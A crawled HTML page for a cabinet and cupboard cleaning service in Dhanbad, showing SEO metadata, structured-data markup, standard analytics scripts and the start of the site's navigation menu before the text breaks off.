

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://techsquadteam.com/cabinet-cleaning-in-dhanbad
body_size: 49981
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
         		 	<title>Cabinet Cleaning Services in Dhanbad | By Professionals</title>
		 	<meta name="description" content="Book Cabinet Cleaning Services in Dhanbad. Our Cupboard Cleaning services includes: kitchen cupboard, bedrom cupboard, cabinet door, shaker cabinetry, louvered cabinetry and many more.100% Satisfaction Guarantee and Quality on Services. Call us now and get special discount." />
			<meta name="keywords" content="cabinet cleaning services in Dhanbad, cupboard cleaning Dhanbad, kichen cupboard, bedroom cupboard, cabinet door, shaker cabinetry, louvered cabinetry"/>
		          <link rel="canonical" href="https://techsquadteam.com/cabinet-cleaning-in-dhanbad">
       <meta name="msvalidate.01" content="57AD4D331C3358B555DDB3903113B531" />
    <meta property="og:title" content="Cabinet Cleaning Services in Dhanbad | By Professionals">
    <meta property="og:site_name" content="Techsquadteam">
    <meta property="og:url" content="https://techsquadteam.com/cabinet-cleaning-in-dhanbad">
    <meta property="og:description" content="Book Cabinet Cleaning Services in Dhanbad. Our Cupboard Cleaning services includes: kitchen cupboard, bedrom cupboard, cabinet door, shaker cabinetry, louvered cabinetry and many more.100% Satisfaction Guarantee and Quality on Services. Call us now and get special discount.">
    <meta property="og:type" content="website">
    <meta property="og:image" content="https://techsquadteam.com/wassets_new/images/img.png">

    <meta name="Language" content="English" />
    <meta name="Publisher" content="TechSquadTeam">
    <meta name="distribution" content="Local" />
    <meta name="page-topic" content="TechSquadTeam">
    <meta name="YahooSeeker" content="INDEX, FOLLOW">
    <meta name="msnbot" content="INDEX, FOLLOW">
    <meta name="googlebot" content="index,follow"/>
    <meta name="allow-search" content="yes"/>
    <meta name="expires" content="never"/>
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-851358639"></script>
    <script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
    gtag('js',new Date());gtag('config','AW-851358639');</script>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-52116391-1"></script>
    <script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
    gtag('js',new Date());gtag('config','UA-52116391-1');</script>
    <!-- fonts -->
    
    <link rel="icon" href="https://techsquadteam.com/wassets_new/blog_assets/img/favicon.png" type="image/x-icon" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="preconnect" href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;500;600;700&amp;family=Poppins:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;display=swap" rel="stylesheet">
<link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="stylesheet" href="https://techsquadteam.com/new_css/style-min.css">
    <!--<link rel="preload" href="https://techsquadteam.com/new_css/style-min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">-->

    <link  rel="stylesheet" href="https://techsquadteam.com/new_css/responsive-min.css">
    <!--<script src="https://techsquadteam.com/wassets_new/newDesign/jquery.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.0/jquery.min.js" integrity="sha512-k2WPPrSgRFI6cTaHHhJdc8kAXaRM4JBFEDo1pPGGlYiOyv4vnA0Pp0G5XMYYxgAPmtmv/IIaQA6n5fLAyJaFMA==" crossorigin="anonymous" referrerpolicy="no-referrer" defer></script>-->

   <style>
  .zoom-in-zoom-out{animation:2s ease-out infinite zoom-in-zoom-out}@keyframes zoom-in-zoom-out{0%,100%{transform:scale(1,1)}50%{transform:scale(1.5,1.5)}}.headtopRight ul .email{margin-right:10px;align-items:center;font-weight:bolder}.dropdownMenu{position:absolute;left:0;top:100%;background:#fff;z-index:1;border-radius:0 0 15px 15px;padding:15px 25px;opacity:0;visibility:hidden;transition:opacity .3s;display:flex}.dropdownMenu .cleaninglist .titel{font-weight:600;padding-bottom:5px;border-bottom:1px solid #ccc;margin-right:30px;margin-bottom:2px}.dropdownMenu .cleaninglist .categorylist{flex-wrap:nowrap}.dropdownMenu svg{margin-right:15px}.dropdownMenu .cleaninglist li a,.dropdownMenu li a{width:230px;font-weight:400;border-bottom:1px solid #ccc}.categorylist ul li:last-child a:last-child,.dropdownMenu ul li:last-child a:last-child{border-bottom:none}.categorylist ul li:last-child a:hover:last-child,.dropdownMenu ul li:last-child a:hover:last-child{border-bottom:1px solid #fe5903}.dropdownMenu .cleaninglist li:hover>a,.dropdownMenu li:hover>a{color:#fe5903;font-weight:600;background-color:#ffe9de;padding-left:10px;border-bottom:1px solid #fe5903}.dropdownMenu>ul li{margin-right:0!important}.dropdownMenu li a{padding:8px 0;color:#000}.mega-menu li:hover .dropdownMenu{opacity:1;visibility:visible}.mega-menu li:hover>a{color:#fe5903}.mega-menu li:hover>a svg{transform:rotate(180deg);fill:#FE5903}.mega-menu li:hover>a svg path{fill:#FE5903;stroke:#FE5903}  
  </style>
	
<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Product", 
  "name": "Cabinet Cleaning Services in Dhanbad | By Professionals",
  "image": "https://techsquadteam.com/wassets_new/images/rating.jpeg",
  "description": "Book Cabinet Cleaning Services in Dhanbad. Our Cupboard Cleaning services includes: kitchen cupboard, bedrom cupboard, cabinet door, shaker cabinetry, louvered cabinetry and many more.100% Satisfaction Guarantee and Quality on Services. Call us now and get special discount.",
  "brand": {
    "@type": "Brand",
    "name": "TechSquadTeam"
  },
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "5.0",
    "bestRating": "5",
    "worstRating": "1",
    "ratingCount": "39636"
  }
}
</script>
<script type="application/ld+json">
{ 
  "@context" : "https://schema.org",
  "@type" : "Organization",
  "url" : "https://techsquadteam.com/",
  "name":"TechSquadTeam",
  "logo": "https://techsquadteam.com/new_imgw/logo.webp",
  "contactPoint" : 
    { "@type" : "ContactPoint",
      "telephone" : "+91-7795001555",
      "contactType" : "customer service"
    },
   "areaServed" : [
    {"@type":"City", "name":"Bangalore", "url":"https://techsquadteam.com/bangalore" },      
    {"@type":"City", "name":"Bhubaneswar", "url":"https://techsquadteam.com/bhubaneswar" }, 
    {"@type":"City", "name":"Hyderabad", "url":"https://techsquadteam.com/hyderabad" },  
    {"@type":"City", "name":"Chennai", "url":"https://techsquadteam.com/chennai" },
    {"@type":"City", "name":"Pune", "url":"https://techsquadteam.com/pune" },
    {"@type":"City", "name":"Kolkata", "url":"https://techsquadteam.com/kolkata" },
    {"@type":"City", "name":"Dhanbad", "url":"https://techsquadteam.com/dhanbad" },
    {"@type":"City", "name":"Ranchi", "url":"https://techsquadteam.com/ranchi" },
    {"@type":"City", "name":"Mumbai", "url":"https://techsquadteam.com/mumbai" },
    {"@type":"City", "name":"Kanpur", "url":"https://techsquadteam.com/kanpur" },
    {"@type":"City", "name":"Secunderabad", "url":"https://techsquadteam.com/secunderabad" },
    {"@type":"City", "name":"Lucknow", "url":"https://techsquadteam.com/lucknow" },
    {"@type":"City", "name":"Jamshedpur", "url":"https://techsquadteam.com/jamshedpur" },
    {"@type":"City", "name":"Bokaro", "url":"https://techsquadteam.com/bokaro-steel-city" }
   ],
   "sameAs": [
                "https://www.facebook.com/TechSquadServices/",
                "https://www.crunchbase.com/organization/techsquadteam",
                "https://www.trustpilot.com/review/techsquadteam.com",
                "https://www.mouthshut.com/websites/Techsquadteam-com-reviews-926001748",
                "https://in.linkedin.com/company/techsquadteam",
                "https://www.instagram.com/techsquadteam/",
                "https://twitter.com/techsquadteamin",
		"https://www.pinterest.cl/techsquadteam/",
                "https://www.youtube.com/channel/UCREz2ilQtCIjBrjZTsM2aNQ",
                "https://techsquadteam.quora.com/",
                "https://www.zoominfo.com/c/techsquadteam/434348691",
                "https://play.google.com/store/apps/details?id=com.ubn.techsquadteam&hl=en_US&gl=US"
            ]
}
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TKSMRDF');</script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->

</head>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XS83G2SEEE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XS83G2SEEE');
</script>

<script src="https://techsquadteam.com/wassets_new/newDesign/jquery.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.0/jquery.min.js" integrity="sha512-k2WPPrSgRFI6cTaHHhJdc8kAXaRM4JBFEDo1pPGGlYiOyv4vnA0Pp0G5XMYYxgAPmtmv/IIaQA6n5fLAyJaFMA==" crossorigin="anonymous" referrerpolicy="no-referrer" defer></script>

<body class="main-body" style="width:100%; height:100%">
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TKSMRDF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
 
    <header class="site-i-header w-left fixed">
        <div class="header-top w-left">
            <div class="container">
                <div class="row flex-an-center">
                    <div class="headtopLeft col-40">
                        <ul class="d-flx">
                            <li class="location">
                                <a href="javascript:void()">
                                    
                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none"
                                        xmlns="http://www.w3.org/2000/svg">
                                        <path
                                            d="M3 15.9995C3 16.5299 3.21071 17.0387 3.58579 17.4137C3.96086 17.7888 4.46957 17.9995 5 17.9995H19C19.5304 17.9995 20.0391 17.7888 20.4142 17.4137C20.7893 17.0387 21 16.5299 21 15.9995V13.4995H3V15.9995Z"
                                            fill="#138808" />
                                        <path
                                            d="M21 9.5V7C21 6.46957 20.7893 5.96086 20.4142 5.58579C20.0391 5.21071 19.5304 5 19 5H5C4.46957 5 3.96086 5.21071 3.58579 5.58579C3.21071 5.96086 3 6.46957 3 7L3 9.5H21Z"
                                            fill="#FF9933" />
                                        <path d="M3 9.3335H21V13.667H3V9.3335Z" fill="#F7F7F7" />
                                        <path
                                            d="M11.9995 13.5C13.1041 13.5 13.9995 12.6046 13.9995 11.5C13.9995 10.3954 13.1041 9.5 11.9995 9.5C10.8949 9.5 9.99951 10.3954 9.99951 11.5C9.99951 12.6046 10.8949 13.5 11.9995 13.5Z"
                                            fill="#000080" />
                                        <path
                                            d="M12 13.188C12.932 13.188 13.6875 12.4325 13.6875 11.5005C13.6875 10.5685 12.932 9.81299 12 9.81299C11.068 9.81299 10.3125 10.5685 10.3125 11.5005C10.3125 12.4325 11.068 13.188 12 13.188Z"
                                            fill="#F7F7F7" />
                                        <path
                                            d="M12.0499 10.8754L11.9999 11.2004L11.9499 10.8754L11.9999 9.90039L12.0499 10.8754ZM11.5859 9.95489L11.7899 10.9094L11.9224 11.2104L11.8864 10.8839L11.5859 9.95489ZM11.1999 10.1149L11.6439 10.9839L11.8499 11.2404L11.7309 10.9339L11.1999 10.1149ZM10.8684 10.3689L11.5224 11.0939L11.7879 11.2884L11.5934 11.0229L10.8684 10.3689ZM10.6144 10.7004L11.4334 11.2314L11.7399 11.3504L11.4834 11.1444L10.6144 10.7004ZM10.4544 11.0864L11.3834 11.3869L11.7099 11.4229L11.4089 11.2904L10.4544 11.0864ZM10.3999 11.5004L11.3749 11.5504L11.6999 11.5004L11.3749 11.4504L10.3999 11.5004ZM10.4544 11.9144L11.4089 11.7104L11.7099 11.5779L11.3834 11.6139L10.4544 11.9144ZM10.6144 12.3004L11.4834 11.8564L11.7399 11.6504L11.4334 11.7694L10.6144 12.3004ZM10.8684 12.6319L11.5934 11.9779L11.7879 11.7124L11.5224 11.9069L10.8684 12.6319ZM11.1999 12.8859L11.7309 12.0669L11.8499 11.7604L11.6439 12.0169L11.1999 12.8859ZM11.5859 13.0459L11.8864 12.1169L11.9224 11.7904L11.7899 12.0914L11.5859 13.0459ZM11.9999 13.1004L12.0499 12.1254L11.9999 11.8004L11.9499 12.1254L11.9999 13.1004ZM12.4139 13.0459L12.2099 12.0914L12.0774 11.7904L12.1134 12.1169L12.4139 13.0459ZM12.7999 12.8859L12.3559 12.0169L12.1499 11.7604L12.2689 12.0669L12.7999 12.8859ZM13.1314 12.6319L12.4774 11.9069L12.2119 11.7124L12.4064 11.9779L13.1314 12.6319ZM13.3854 12.3004L12.5664 11.7694L12.2599 11.6504L12.5164 11.8564L13.3854 12.3004ZM13.5454 11.9144L12.6164 11.6139L12.2899 11.5779L12.5909 11.7104L13.5454 11.9144ZM13.5999 11.5004L12.6249 11.4504L12.2999 11.5004L12.6249 11.5504L13.5999 11.5004ZM13.5454 11.0864L12.5909 11.2904L12.2899 11.4229L12.6164 11.3869L13.5454 11.0864ZM13.3854 10.7004L12.5164 11.1444L12.2599 11.3504L12.5664 11.2314L13.3854 10.7004ZM13.1314 10.3689L12.4064 11.0229L12.2119 11.2884L12.4774 11.0939L13.1314 10.3689ZM12.7999 10.1149L12.2689 10.9339L12.1499 11.2404L12.3559 10.9839L12.7999 10.1149ZM12.4139 9.95489L12.1134 10.8839L12.0774 11.2104L12.2099 10.9094L12.4139 9.95489Z"
                                            fill="#6666B3" />
                                        <path
                                            d="M11.7802 9.929C11.8354 9.929 11.8802 9.88423 11.8802 9.829C11.8802 9.77378 11.8354 9.729 11.7802 9.729C11.7249 9.729 11.6802 9.77378 11.6802 9.829C11.6802 9.88423 11.7249 9.929 11.7802 9.929Z"
                                            fill="#000080" />
                                        <path
                                            d="M11.3549 10.0433C11.4101 10.0433 11.4549 9.99849 11.4549 9.94326C11.4549 9.88803 11.4101 9.84326 11.3549 9.84326C11.2997 9.84326 11.2549 9.88803 11.2549 9.94326C11.2549 9.99849 11.2997 10.0433 11.3549 10.0433Z"
                                            fill="#000080" />
                                        <path
                                            d="M10.9745 10.263C11.0297 10.263 11.0745 10.2182 11.0745 10.163C11.0745 10.1078 11.0297 10.063 10.9745 10.063C10.9193 10.063 10.8745 10.1078 10.8745 10.163C10.8745 10.2182 10.9193 10.263 10.9745 10.263Z"
                                            fill="#000080" />
                                        <path
                                            d="M10.6625 10.5735C10.7177 10.5735 10.7625 10.5288 10.7625 10.4735C10.7625 10.4183 10.7177 10.3735 10.6625 10.3735C10.6073 10.3735 10.5625 10.4183 10.5625 10.4735C10.5625 10.5288 10.6073 10.5735 10.6625 10.5735Z"
                                            fill="#000080" />
                                        <path
                                            d="M10.4442 10.9549C10.4995 10.9549 10.5442 10.9101 10.5442 10.8549C10.5442 10.7997 10.4995 10.7549 10.4442 10.7549C10.389 10.7549 10.3442 10.7997 10.3442 10.8549C10.3442 10.9101 10.389 10.9549 10.4442 10.9549Z"
                                            fill="#000080" />
                                        <path
                                            d="M10.33 11.3797C10.3852 11.3797 10.43 11.3349 10.43 11.2797C10.43 11.2245 10.3852 11.1797 10.33 11.1797C10.2748 11.1797 10.23 11.2245 10.23 11.2797C10.23 11.3349 10.2748 11.3797 10.33 11.3797Z"
                                            fill="#000080" />
                                        <path
                                            d="M10.33 11.8196C10.3852 11.8196 10.43 11.7749 10.43 11.7196C10.43 11.6644 10.3852 11.6196 10.33 11.6196C10.2748 11.6196 10.23 11.6644 10.23 11.7196C10.23 11.7749 10.2748 11.8196 10.33 11.8196Z"
                                            fill="#000080" />
                                        <path
                                            d="M10.4442 12.2454C10.4995 12.2454 10.5442 12.2006 10.5442 12.1454C10.5442 12.0902 10.4995 12.0454 10.4442 12.0454C10.389 12.0454 10.3442 12.0902 10.3442 12.1454C10.3442 12.2006 10.389 12.2454 10.4442 12.2454Z"
                                            fill="#000080" />
                                        <path
                                            d="M10.6625 12.6258C10.7177 12.6258 10.7625 12.581 10.7625 12.5258C10.7625 12.4706 10.7177 12.4258 10.6625 12.4258C10.6073 12.4258 10.5625 12.4706 10.5625 12.5258C10.5625 12.581 10.6073 12.6258 10.6625 12.6258Z"
                                            fill="#000080" />
                                        <path
                                            d="M10.9745 12.9368C11.0297 12.9368 11.0745 12.892 11.0745 12.8368C11.0745 12.7816 11.0297 12.7368 10.9745 12.7368C10.9193 12.7368 10.8745 12.7816 10.8745 12.8368C10.8745 12.892 10.9193 12.9368 10.9745 12.9368Z"
                                            fill="#000080" />
                                        <path
                                            d="M11.3549 13.1561C11.4101 13.1561 11.4549 13.1113 11.4549 13.0561C11.4549 13.0008 11.4101 12.9561 11.3549 12.9561C11.2997 12.9561 11.2549 13.0008 11.2549 13.0561C11.2549 13.1113 11.2997 13.1561 11.3549 13.1561Z"
                                            fill="#000080" />
                                        <path
                                            d="M11.7802 13.2698C11.8354 13.2698 11.8802 13.2251 11.8802 13.1698C11.8802 13.1146 11.8354 13.0698 11.7802 13.0698C11.7249 13.0698 11.6802 13.1146 11.6802 13.1698C11.6802 13.2251 11.7249 13.2698 11.7802 13.2698Z"
                                            fill="#000080" />
                                        <path
                                            d="M12.2201 13.2698C12.2753 13.2698 12.3201 13.2251 12.3201 13.1698C12.3201 13.1146 12.2753 13.0698 12.2201 13.0698C12.1649 13.0698 12.1201 13.1146 12.1201 13.1698C12.1201 13.2251 12.1649 13.2698 12.2201 13.2698Z"
                                            fill="#000080" />
                                        <path
                                            d="M12.6444 13.1561C12.6997 13.1561 12.7444 13.1113 12.7444 13.0561C12.7444 13.0008 12.6997 12.9561 12.6444 12.9561C12.5892 12.9561 12.5444 13.0008 12.5444 13.0561C12.5444 13.1113 12.5892 13.1561 12.6444 13.1561Z"
                                            fill="#000080" />
                                        <path
                                            d="M13.0253 12.9363C13.0805 12.9363 13.1253 12.8916 13.1253 12.8363C13.1253 12.7811 13.0805 12.7363 13.0253 12.7363C12.9701 12.7363 12.9253 12.7811 12.9253 12.8363C12.9253 12.8916 12.9701 12.9363 13.0253 12.9363Z"
                                            fill="#000080" />
                                        <path
                                            d="M13.3373 12.6258C13.3925 12.6258 13.4373 12.581 13.4373 12.5258C13.4373 12.4706 13.3925 12.4258 13.3373 12.4258C13.2821 12.4258 13.2373 12.4706 13.2373 12.5258C13.2373 12.581 13.2821 12.6258 13.3373 12.6258Z"
                                            fill="#000080" />
                                        <path
                                            d="M13.5565 12.2454C13.6118 12.2454 13.6565 12.2006 13.6565 12.1454C13.6565 12.0902 13.6118 12.0454 13.5565 12.0454C13.5013 12.0454 13.4565 12.0902 13.4565 12.1454C13.4565 12.2006 13.5013 12.2454 13.5565 12.2454Z"
                                            fill="#000080" />
                                        <path
                                            d="M13.6708 11.8196C13.726 11.8196 13.7708 11.7749 13.7708 11.7196C13.7708 11.6644 13.726 11.6196 13.6708 11.6196C13.6156 11.6196 13.5708 11.6644 13.5708 11.7196C13.5708 11.7749 13.6156 11.8196 13.6708 11.8196Z"
                                            fill="#000080" />
                                        <path
                                            d="M13.6708 11.3797C13.726 11.3797 13.7708 11.3349 13.7708 11.2797C13.7708 11.2245 13.726 11.1797 13.6708 11.1797C13.6156 11.1797 13.5708 11.2245 13.5708 11.2797C13.5708 11.3349 13.6156 11.3797 13.6708 11.3797Z"
                                            fill="#000080" />
                                        <path
                                            d="M13.5565 10.9549C13.6118 10.9549 13.6565 10.9101 13.6565 10.8549C13.6565 10.7997 13.6118 10.7549 13.5565 10.7549C13.5013 10.7549 13.4565 10.7997 13.4565 10.8549C13.4565 10.9101 13.5013 10.9549 13.5565 10.9549Z"
                                            fill="#000080" />
                                        <path
                                            d="M13.3373 10.5735C13.3925 10.5735 13.4373 10.5288 13.4373 10.4735C13.4373 10.4183 13.3925 10.3735 13.3373 10.3735C13.2821 10.3735 13.2373 10.4183 13.2373 10.4735C13.2373 10.5288 13.2821 10.5735 13.3373 10.5735Z"
                                            fill="#000080" />
                                        <path
                                            d="M13.0253 10.263C13.0805 10.263 13.1253 10.2182 13.1253 10.163C13.1253 10.1078 13.0805 10.063 13.0253 10.063C12.9701 10.063 12.9253 10.1078 12.9253 10.163C12.9253 10.2182 12.9701 10.263 13.0253 10.263Z"
                                            fill="#000080" />
                                        <path
                                            d="M12.6444 10.0433C12.6997 10.0433 12.7444 9.99849 12.7444 9.94326C12.7444 9.88803 12.6997 9.84326 12.6444 9.84326C12.5892 9.84326 12.5444 9.88803 12.5444 9.94326C12.5444 9.99849 12.5892 10.0433 12.6444 10.0433Z"
                                            fill="#000080" />
                                        <path
                                            d="M12.2201 9.929C12.2753 9.929 12.3201 9.88423 12.3201 9.829C12.3201 9.77378 12.2753 9.729 12.2201 9.729C12.1649 9.729 12.1201 9.77378 12.1201 9.829C12.1201 9.88423 12.1649 9.929 12.2201 9.929Z"
                                            fill="#000080" />
                                        <path
                                            d="M11.9998 11.9493C12.2483 11.9493 12.4498 11.7478 12.4498 11.4993C12.4498 11.2508 12.2483 11.0493 11.9998 11.0493C11.7513 11.0493 11.5498 11.2508 11.5498 11.4993C11.5498 11.7478 11.7513 11.9493 11.9998 11.9493Z"
                                            fill="#000080" />
                                    </svg>
                                    <span id="show_city">dhanbad</span>
                                    <input type="hidden" id="n_show_city" name="name_show_city" value="">
                                </a>
                            </li>
                            <li class="flexiprice">
                                <a class="font-12" href="https://techsquadteam.com/flexipay">FlexiPrice</a>
                            </li>
                            <li class="green">
                                <a class="font-12" href="https://techsquadteam.com/vendor-signup">Partner With Us</a>
                            </li>
                        </ul>
                    </div>
                    <div class="headtopLogo col-20 d-flx flex-center flex-an-center">
                        <a href="https://techsquadteam.com/" class="d-flex">
                            <p class="d-flex m-0">
                                <img class="hidden-xs" src="https://techsquadteam.com/new_imgw/TST.webp" alt="Company Logo" srcset="" style="height: 40px;width: 110px;">
                                <img class="visible-xs" src="https://techsquadteam.com/new_imgw/TST.webp" alt="Company Logo" srcset="" style="height: 40px;width: 110px;" >
                            </p>
                        </a>
                    </div>
                    <div class="headtopRight col-40">
                        <ul class="login-section d-flx flex-end">
                            <li class="email d-flx font-12">
                                <a href="mailto:support@techsquadteam.com">support@techsquadteam.com</a>
                                
                            </li>
                            
                            <li class="callNow d-flx font-12">
                                <div class="icon">
                                    <svg  width="36" height="36" viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <circle cx="18" cy="18" r="18" fill="#FE5903"/>
                                    <g clip-path="url(#clip0_2151_593)">
                                    <path d="M25.5646 21.7424L23.3317 19.5095C22.5343 18.7121 21.1786 19.0311 20.8596 20.0678C20.6204 20.7855 19.823 21.1842 19.1053 21.0247C17.5104 20.626 15.3573 18.5526 14.9585 16.878C14.7193 16.1602 15.1978 15.3628 15.9155 15.1236C16.9522 14.8046 17.2711 13.449 16.4737 12.6515L14.2408 10.4187C13.6029 9.86045 12.6459 9.86045 12.0877 10.4187L10.5726 11.9338C9.05744 13.5287 10.7321 17.7552 14.4801 21.5032C18.2281 25.2511 22.4545 27.0056 24.0494 25.4106L25.5646 23.8955C26.1228 23.2575 26.1228 22.3006 25.5646 21.7424Z" fill="white"/>
                                    </g>
                                    <defs>
                                    <clipPath id="clip0_2151_593">
                                    <rect width="16" height="16" fill="white" transform="translate(10 10)"/>
                                    </clipPath>
                                    </defs>
                                </svg>
                                </div>

                                <div class="Pright">
                                    <p>Call Now</p>
                                    
                                    <span><a href="tel:9355739395" style="font-size:12px;font-weight:bolder">9355739395</a></span>
                                </div>
                                                            </li>
                                                                
                                          <li class="login d-flx font-12"><a onclick="loginPopup()"><i class="fa fa-sign-in"></i> Login / Sign Up</a></li>
                                                                
                            
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    <div class="header-menu w-left d-flx">
            <div class="container">
                <div class="row">
                    <!--<div id="mobile_menu">-->
                    <div class="mobile-icon visible-xs">
                        <svg style="display:none" width="20" height="18" viewBox="0 0 20 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <rect y="0.25" width="20" height="2.5" fill="white" />
                            <rect y="7.75" width="20" height="2.5" fill="white" />
                            <rect y="15.25" width="20" height="2.5" fill="white" />
                        </svg>
                    </div>
                    <!--</div>-->
                    <div class="mega-menu p-relative">
                        <div class="menu-close-icon visible-xs">
                            <a href="javascript:void(0)" onclick="closeMenu();">
                                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18"
                                    viewBox="0 0 371.23 371.23">
                                    <polygon>
                                        points="371.23,21.213 350.018,0 185.615,164.402 21.213,0 0,21.213 164.402,185.615 0,350.018 21.213,371.23   185.615,206.828 350.018,371.23 371.23,350.018 206.828,185.615 ">
                                    </polygon>
                                </svg>
                            </a>
                        </div>
                        <ul class="d-flex">
                            <li>
                                <a class="main-homepage-menu" href="https://techsquadteam.com/cleaning-services-in-dhanbad">
                                    Cleaning Services
                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M4.21302 9.24182L11.4859 16.5145C11.6223 16.6509 11.8073 16.7275 12.0002 16.7275C12.1931 16.7275 12.3781 16.6509 12.5145 16.5145L19.787 9.24177C20.071 8.95775 20.071 8.49729 19.787 8.21326C19.503 7.92929 19.0425 7.92924 18.7585 8.21326L12.0002 14.9717L5.24153 8.21327C5.09952 8.07125 4.91339 8.00027 4.72725 8.00027C4.54112 8.00027 4.35499 8.07125 4.21297 8.21331C3.929 8.49734 3.929 8.9578 4.21302 9.24182Z" fill="#79758A"/>
                                    </svg>
                                </a>
                                <div class="dropdownMenu">
                                    <div class="cleaninglist">
                                        <div class="titel">
                                            Home Cleaning
                                        </div>
                                        <div class="categorylist d-flex">
                                            <ul class="">
                                                <li>
                                                    <a href="https://techsquadteam.com/deep-home-cleaning-in-dhanbad">Deep Home Cleaning</a>
                                                </li>
                                                <li>
                                                    <a href="https://techsquadteam.com/empty-home-cleaning-in-dhanbad">Empty Home Cleaning</a>
                                                </li>
                                                <li>
                                                    <a href="https://techsquadteam.com/after-interior-home-cleaning-in-dhanbad">Interior Home Cleaning</a>
                                                </li>
                                                <li>
                                                    <a href="https://techsquadteam.com/kitchen-cleaning-in-dhanbad">Kitchen Cleaning</a>
                                                </li>
                                            
                                                <li>
                                                    <a href="https://techsquadteam.com/bathroom-cleaning-in-dhanbad">Bathroom Cleaning</a>
                                                </li>
                                                <li>
                                                    <a href="https://techsquadteam.com/windows-and-door-cleaning-in-dhanbad">Windows And Door Cleaning</a>
                                                </li>
                                                <li>
                                                    <a href="https://techsquadteam.com/balcony-cleaning-in-dhanbad">Balcony Cleaning</a>
                                                </li>
                                                <!--<li>
                                                    <a href="https://techsquadteam.com/bedroom-cleaning-in-dhanbad">Bedroom Cleaning</a>
                                                </li>-->
                                            </ul>
                                        </div>
                                    </div>

                                    <div class="cleaninglist">
                                        <div class="titel">
                                            Commercial Cleaning
                                        </div>
                                        <div class="categorylist d-flex">
                                            <ul>
                                                <li>
                                                    <a href="https://techsquadteam.com/hotel-interior-cleaning-in-dhanbad">Hotel Cleaning</a>
                                                </li>
                                                
                                                <li>
